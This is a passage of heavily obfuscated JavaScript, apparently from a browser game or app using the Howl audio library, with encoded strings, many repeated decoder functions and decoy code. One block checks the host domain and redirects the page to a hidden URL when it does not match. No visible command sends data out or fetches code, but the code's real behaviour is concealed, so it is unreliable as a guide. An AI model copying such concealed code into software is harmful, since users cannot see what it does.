__Array=__Uint8Array.length,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],__Uint8Array.sort((__Uint8Array,__Array)=>__Uint8Array-__Array));for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){if(i1Sw5q>Nx9cH49[0]&&__Uint8Array[i1Sw5q]===__Uint8Array[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(lZwSV8=i1Sw5q+Nx9cH49[1],xfKJWd=__Array-Nx9cH49[1]);while(lZwSV8<xfKJWd)if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]<Nx9cH49[0]){lZwSV8++}else if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]>Nx9cH49[0]){xfKJWd--}else{utf8ArrayToStr.push([__Uint8Array[i1Sw5q],__Uint8Array[lZwSV8],__Uint8Array[xfKJWd]]);while(lZwSV8<xfKJWd&&__Uint8Array[lZwSV8]===__Uint8Array[lZwSV8+Nx9cH49[1]])lZwSV8++;while(lZwSV8<xfKJWd&&__Uint8Array[xfKJWd]===__Uint8Array[xfKJWd-Nx9cH49[1]])xfKJWd--;Qwbf6qp(lZwSV8++,xfKJWd--)}}return utf8ArrayToStr};console.log(__Uint8Array)}try{var __Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR;function QhIyaI(__Uint8Array){var __Array="A/1;(]w+j@s5HW}\"X<B4g2d%xE|ZuaI3$C*{yUGKe~7vbP:[qT90D8,_hci=>S.#tMlzf6krNp^?FV!R&YJm)O`QnoL",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Array=function(__Uint8Array){return __Uint8Array.join("")},utf8ArrayToStr=__Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),lZwSV8=__Array([Nx9cH49[30],__Buffer(287),__Buffer(288)]),xfKJWd="");try{function ECmWvV(__Uint8Array){var __Array="3Za;y+&d|W:`j$YbBIAxF4cwsP7,#%UDTKN_lJr/}~.?(HhpzQe2tnqgC>1f=i<6{O9E5RSG[0@!k]*oVX)vmLu\"^M8",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==ggENan(Nx9cH49[64])&&typeof location!==ggENan(Nx9cH49[64])&&location[utf8ArrayToStr]){function b8DQ_O7(__Uint8Array){var __Array=".zx#ca3n?ClebuOro[wXT!}A=yhKR&@+>Vd^Nq(Bv;S{1J_DQ9WtI|/\"Ug0Gj%7<E,482]f5*`FLHmsZ)PiM6~:kp$Y",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function RjB_cwK(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=b8DQ_O7(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(xfKJWd=String(location[utf8ArrayToStr]),typeof String.prototype[lZwSV8]===RjB_cwK(290)?xfKJWd=String.prototype[lZwSV8].call(xfKJWd):xfKJWd=xfKJWd.toLowerCase())}}catch(B89pi0Q){}i1Sw5q=[eOkp5u(291),eOkp5u(292)];for(nkqwFR=Nx9cH49[0];nkqwFR<i1Sw5q.length;nkqwFR++){var X8Buzf;function tyT8UJ(__Uint8Array){var __Array="4QVnCSNWgsUlc/XHdMu0Lkv,B5~wp9ZT%<_jYxyAriI(@oa?b{2}8z)+P>1DeE\"!JF=^;.#*:`&6[t]7mRqh|fK3OG$",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(ktTr10I(293)in MwO18dE){UMeKP_k()}function UMeKP_k(){function __Uint8Array(__Uint8Array){return __Uint8Array[Nx9cH49[1]]*Nx9cH49[66]+(__Uint8Array[Nx9cH49[0]]<Nx9cH49[0]?Nx9cH49[65]|__Uint8Array[Nx9cH49[0]]:__Uint8Array[Nx9cH49[0]])}function __Array(__Uint8Array){switch(((__Uint8Array&Nx9cH49[65])!==Nx9cH49[0])*Nx9cH49[1]+(__Uint8Array<Nx9cH49[0])*Nx9cH49[23]){case Nx9cH49[0]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])];case Nx9cH49[1]:return[__Uint8Array%Nx9cH49[65]-Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])+Nx9cH49[1]];case Nx9cH49[23]:return[((__Uint8Array+Nx9cH49[65])%Nx9cH49[65]+Nx9cH49[65])%Nx9cH49[65],Math.round(__Uint8Array/Nx9cH49[66])];case Nx9cH49[41]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])]}}let utf8ArrayToStr=__Uint8Array([Nx9cH49[23],Nx9cH49[42]]),lZwSV8=__Uint8Array([Nx9cH49[1],Nx9cH49[23]]),xfKJWd=utf8ArrayToStr+lZwSV8,i1Sw5q=xfKJWd-lZwSV8,nkqwFR=i1Sw5q*Nx9cH49[23],QhIyaI=nkqwFR/Nx9cH49[23];Qwbf6qp(console.log(__Array(xfKJWd)),console.log(__Array(i1Sw5q)),console.log(__Array(nkqwFR)),console.log(__Array(QhIyaI)))}X8Buzf=i1Sw5q[nkqwFR];if(!X8Buzf)continue;if(xfKJWd===X8Buzf)return Nx9cH49[20];if(xfKJWd.length>X8Buzf.length&&xfKJWd.slice(-(X8Buzf.length+Nx9cH49[1]))==Nx9cH49[32]+X8Buzf)return Nx9cH49[20]}if(typeof window===eOkp5u(Nx9cH49[67]))return Nx9cH49[20];try{function l1skLKE(__Uint8Array){var __Array="}x+#^;$?[>~4y3_72c6A0T%{Cb9XQlr(PLd,JZz&wfGvaj8FuB*<gDtERmsVqYphHM5k)K1`.U:/NSWI\"]=!|inOeo@",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==eOkp5u(Nx9cH49[67])&&typeof top.location!==hgvHXv(Nx9cH49[68])){top.location.href=hgvHXv(296)}else if(typeof location!==hgvHXv(Nx9cH49[68])){location.href=hgvHXv(297)+hgvHXv(298)}}catch(B89pi0Q){}return Nx9cH49[21]}catch(B89pi0Q){return Nx9cH49[21]}}(),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(299),this[ECmWvV(300)]),this[Nx9cH49[25]](ECmWvV(301)+"it",ECmWvV(302),this[ECmWvV(303)+ECmWvV(304)+Nx9cH49[115]]));if(this[ECmWvV(305)][ECmWvV(306)]==Nx9cH49[1]){function ggENan(__Uint8Array){var __Buffer="F=EN!V{p7L}b*(/3ZslgOA]ae#+hQTGU^ndMBu,j_vRC4iDw[JIcryS)>6q`W8HXom?9K2k&P|<x:Yt51;$%z0.~\"@f",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function b8DQ_O7(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ggENan(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(!this[ECmWvV(307)][ECmWvV(308)](b8DQ_O7(309))[b8DQ_O7(310)](b8DQ_O7(311))){function RjB_cwK(__Uint8Array){var __Buffer="/fCSqnldWcHLKbap0kmV!^8`iJ.N_@&ujeT{%Y$5=v*1:yw#R|7>Z;F3()XG[sPt9ox+D6U~4,2I\"hMO<r?}EA]QgzB",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(314))[B89pi0Q(315)](B89pi0Q(316)+__globalObject[B89pi0Q(317)]()),this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(318))[B89pi0Q(319)]())}}}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function X8Buzf(__Uint8Array){var __Buffer=".CP3pKmuQvj+=YD>\"*o9awZ4t$JznNLAh{|M;6^BREx2U?Od!7@~cGi)`g:y0fbk15I&/<_Fe][}8s#SHl%rTXq(W,V",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function tyT8UJ(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=X8Buzf(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](__Buffer(320),tyT8UJ(321),this[tyT8UJ(322)])}const ktTr10I=this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[72])](__Buffer(324));if(ktTr10I[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function UMeKP_k(__Uint8Array){var __Buffer="f(WYkbLIranCl/3xO?ZXg=c0;>o9)VFGBvj*y.MhT+$NQ5`tRE{~sSd,Uz[&e4^w86@P_p1u}HD:!q|]2iA7mJ%K\"#<",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const hgvHXv=ktTr10I[__Buffer(Nx9cH49[72])](l1skLKE(325))[l1skLKE(Nx9cH49[73])]();ktTr10I[l1skLKE(327)]({[l1skLKE(Nx9cH49[73])]:l1skLKE(328),[l1skLKE(329)]:hgvHXv+l1skLKE(330)})[l1skLKE(331)]()}},[__String(332)](){function __globalObject(__globalObject){var __TextDecoder="i4sIBPO\">;(?Rd9Gw*Ap2]Kxym<!elj^LZU5,$6DW.~f`a+3JrTX_QC=8kV%&7n/t[:@Yv{gu}H)FEbqM1Szco0|hN#",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;Qwbf6qp(this[__TextDecoder(Nx9cH49[74])]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(335)](__TextDecoder(336)),this[__TextDecoder(Nx9cH49[75])]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(339)+this[__TextDecoder(Nx9cH49[74])]),this[__TextDecoder(Nx9cH49[75])][__TextDecoder(340)]=Nx9cH49[0],this[__TextDecoder(341)](),this[__TextDecoder(342)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(344)+this[__TextDecoder(Nx9cH49[74])],this[__TextDecoder(345)]=this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]?this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]:ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(347),this[__TextDecoder(348)+__TextDecoder(349)]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(350)](__TextDecoder(351))[__TextDecoder(352)](),this[__TextDecoder(353)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(354)),this[__TextDecoder(355)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(356)),this[__TextDecoder(Nx9cH49[80])]=ips[__TextDecoder(358)+__TextDecoder(359)](__TextDecoder(360)+__TextDecoder(361)+__TextDecoder(362)),this[__TextDecoder(363)]=this[__TextDecoder(Nx9cH49[80])]!=__TextDecoder(364));if(this[__TextDecoder(Nx9cH49[79])][__TextDecoder(365)+Nx9cH49[81]](__TextDecoder(366))[__TextDecoder(367)](__TextDecoder(368))){function __Buffer(__globalObject){var __TextDecoder="A0Gbr.%Requ9I+tsU:!g#/1B2cOLli{8(S_Y7WXn]Ea)~}<4*J`h&PFoH>;3dv@zm6$Tj5kM[,QpKyfNxVCDw=?\"^|Z",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(369)]=!!ips[__TextDecoder(370)][__TextDecoder(371)][__Array(372)](__Array(373))}Qwbf6qp(this[__TextDecoder(374)+__TextDecoder(375)](),this[__TextDecoder(376)]())},[__String(377)](){function __TextDecoder(__TextDecoder){var __Uint8Array="HISwYGxuC7{@F$Kl+y|TAUEJNXisvbq]P%,M_*j.)pRm[D=cz6oa(ZtOWerg#^d~B/<&5f19V2;Q:4kn\"h!}?0>`83L",__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Uint8Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[__String(Nx9cH49[82])]=new Howl({[__String(378)]:this[__String(Nx9cH49[82])+__Uint8Array(379)],[__Uint8Array(380)]:Nx9cH49[21]});if(__globalObject(__Uint8Array(381))[__Uint8Array(382)]<=Nx9cH49[0]){if(__Uint8Array(383)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;if(__Uint8Array<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Buffer=Math.max(...__TextDecoder),__globalObject=Math.min(...__TextDecoder));if(__Buffer===__globalObject)return Nx9cH49[0];Qwbf6qp(__String=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),kSVikz=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),xqRJab=Math.ceil((__Buffer-__globalObject)/(__Uint8Array-Nx9cH49[1])),__Array=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===__globalObject||__TextDecoder[utf8ArrayToStr]===__Buffer)continue;Qwbf6qp(__Array=Math.floor((__TextDecoder[utf8ArrayToStr]-__globalObject)/xqRJab),__String[__Array]=Math.min(__String[__Array],__TextDecoder[utf8ArrayToStr]),kSVikz[__Array]=Math.max(kSVikz[__Array],__TextDecoder[utf8ArrayToStr]))}Qwbf6qp(lZwSV8=Number.MIN_SAFE_INTEGER,xfKJWd=__globalObject);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array-Nx9cH49[1];i1Sw5q++){if(__String[i1Sw5q]===Number.MAX_SAFE_INTEGER&&kSVikz[i1Sw5q]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(lZwSV8=Math.max(lZwSV8,__String[i1Sw5q]-xfKJWd),xfKJWd=kSVikz[i1Sw5q])}lZwSV8=Math.max(lZwSV8,__Buffer-xfKJWd);return 